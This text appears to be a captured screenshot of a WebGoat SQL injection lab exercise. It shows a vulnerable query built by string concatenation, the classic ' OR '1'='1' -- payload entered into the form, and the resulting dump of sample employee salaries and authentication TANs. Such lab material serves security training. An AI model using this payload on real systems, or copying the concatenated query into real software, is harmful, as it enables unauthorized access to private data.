 WebGoat
127.0.0.1:8080/WebGoat/start.mvc?username=admin1#lesson/SqlInjection.lesson/10
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal
data, you want to take a look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to
get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: ' OR '1'='1' --
Authentication TAN: asdasd
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not
have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN
32147 Paulina Travers Accounting 46000 P45JSI
34477 Abraham Holman Development 50000 UU2ALK
37648 John Smith Marketing 64350 3SL99A
89762 Tobi Barnett Development 77000 TA9LL1
96134 Bob Franco Marketing 83700 LO9S2V